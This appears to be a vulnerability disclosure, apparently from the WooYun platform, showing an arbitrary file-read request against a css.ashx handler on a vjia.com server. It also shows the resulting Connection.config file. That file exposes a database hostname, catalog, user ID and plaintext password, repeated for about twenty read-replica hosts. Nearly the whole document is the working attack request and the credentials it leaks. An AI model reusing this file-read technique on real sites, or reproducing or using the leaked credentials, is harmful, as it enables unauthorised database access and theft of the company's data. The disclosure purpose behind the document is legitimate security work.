 rscdn.vjia.com/css.ashx?href=/ConfigFiles/Connection.config
<?xml version="1.0" encoding="utf-8" ?>
<connections>
<connection name="WebRead">
<connectionString><![CDATA[Persist Security Info=False;Data Source=dbv-web-read.vancldb.com;Network=dbmssocn;Initial Catalog=SCM_VJIA;User ID=dbv2_user2;Password=0E92F016-9476-42F4-A272-199EC67A6D27]]>
</connectionString>
<!--<connectionString><![CDATA[Persist Security Info=False;Data Source=dbv-web-read-02.vancldb.com;Network=dbmssocn;Initial Catalog=SCM_VJIA;User ID=dbv2_user2;Password=0E92F016-9476-42F4-A272-
199EC67A6D27]]></connectionString>
<connectionString><![CDATA[Persist Security Info=False;Data Source=dbv-web-read-03.vancldb.com;Network=dbmssocn;Initial Catalog=SCM_VJIA;User ID=dbv2_user2;Password=0E92F016-9476-42F4-A272-
199EC67A6D27]]></connectionString>
<connectionString><![CDATA[Persist Security Info=False;Data Source=dbv-web-read-04.vancldb.com;Network=dbmssocn;Initial Catalog=SCM_VJIA;User ID=dbv2_user2;Password=0E92F016-9476-42F4-A272-
199EC67A6D27]]></connectionString>
<connectionString><![CDATA[Persist Security Info=False;Data Source=dbv-web-read-05.vancldb.com;Network=dbmssocn;Initial Catalog=SCM_VJIA;User ID=dbv2_user2;Password=0E92F016-9476-42F4-A272-
199EC67A6D27]]></connectionString>
<connectionString><![CDATA[Persist Security Info=False;Data Source=dbv-web-read-06.vancldb.com;Network=dbmssocn;Initial Catalog=SCM_VJIA;User ID=dbv2_user2;Password=0E92F016-9476-42F4-A272-
199EC67A6D27]]></connectionString>
<connectionString><![CDATA[Persist Security Info=False;Data Source=dbv-web-read-07.vancldb.com;Network=dbmssocn;Initial Catalog=SCM_VJIA;User ID=dbv2_user2;Password=0E92F016-9476-42F4-A272-
199EC67A6D27]]></connectionString>
<connectionString><![CDATA[Persist Security Info=False;Data Source=dbv-web-read-08.vancldb.com;Network=dbmssocn;Initial Catalog=SCM_VJIA;User ID=dbv2_user2;Password=0E92F016-9476-42F4-A272-
199EC67A6D27]]></connectionString>
<connectionString><![CDATA[Persist Security Info=False;Data Source=dbv-web-read-09.vancldb.com;Network=dbmssocn;Initial Catalog=SCM_VJIA;User ID=dbv2_user2;Password=0E92F016-9476-42F4-A272-
199EC67A6D27]]></connectionString>
<connectionString><![CDATA[Persist Security Info=False;Data Source=dbv-web-read-10.vancldb.com;Network=dbmssocn;Initial Catalog=SCM_VJIA;User ID=dbv2_user2;Password=0E92F016-9476-42F4-A272-
199EC67A6D27]]></connectionString>
<connectionString><![CDATA[Persist Security Info=False;Data Source=dbv-web-read-11.vancldb.com;Network=dbmssocn;Initial Catalog=SCM_VJIA;User ID=dbv2_user2;Password=0E92F016-9476-42F4-A272-
199EC67A6D27]]></connectionString>
<connectionString><![CDATA[Persist Security Info=False;Data Source=dbv-web-read-12.vancldb.com;Network=dbmssocn;Initial Catalog=SCM_VJIA;User ID=dbv2_user2;Password=0E92F016-9476-42F4-A272-
199EC67A6D27]]></connectionString>
<connectionString><![CDATA[Persist Security Info=False;Data Source=dbv-web-read-13.vancldb.com;Network=dbmssocn;Initial Catalog=SCM_VJIA;User ID=dbv2_user2;Password=0E92F016-9476-42F4-A272-
199EC67A6D27]]></connectionString>
<connectionString><![CDATA[Persist Security Info=False;Data Source=dbv-web-read-14.vancldb.com;Network=dbmssocn;Initial Catalog=SCM_VJIA;User ID=dbv2_user2;Password=0E92F016-9476-42F4-A272-
199EC67A6D27]]></connectionString>
<connectionString><![CDATA[Persist Security Info=False;Data Source=dbv-web-read-15.vancldb.com;Network=dbmssocn;Initial Catalog=SCM_VJIA;User ID=dbv2_user2;Password=0E92F016-9476-42F4-A272-
199EC67A6D27]]></connectionString>
<connectionString><![CDATA[Persist Security Info=False;Data Source=dbv-web-read-16.vancldb.com;Network=dbmssocn;Initial Catalog=SCM_VJIA;User ID=dbv2_user2;Password=0E92F016-9476-42F4-A272-
199EC67A6D27]]></connectionString>
<connectionString><![CDATA[Persist Security Info=False;Data Source=dbv-web-read-17.vancldb.com;Network=dbmssocn;Initial Catalog=SCM_VJIA;User ID=dbv2_user2;Password=0E92F016-9476-42F4-A272-
199EC67A6D27]]></connectionString>
<connectionString><![CDATA[Persist Security Info=False;Data Source=dbv-web-read-18.vancldb.com;Network=dbmssocn;Initial Catalog=SCM_VJIA;User ID=dbv2_user2;Password=0E92F016-9476-42F4-A272-
199EC67A6D27]]></connectionString>
<connectionString><![CDATA[Persist Security Info=False;Data Source=dbv-web-read-19.vancldb.com;Network=dbmssocn;Initial Catalog=SCM_VJIA;User ID=dbv2_user2;Password=0E92F016-9476-42F4-A272-
199EC67A6D27]]></connectionString>
<connectionString><![CDATA[Persist Security Info=False;Data Source=dbv-web-read-20.vancldb.com;Network=dbmssocn;Initial Catalog=SCM_VJIA;User ID=dbv2_user2;Password=0E92F016-9476-42F4-A272-
199EC67A6D27]]></connectionString>-->
www.wooyun.org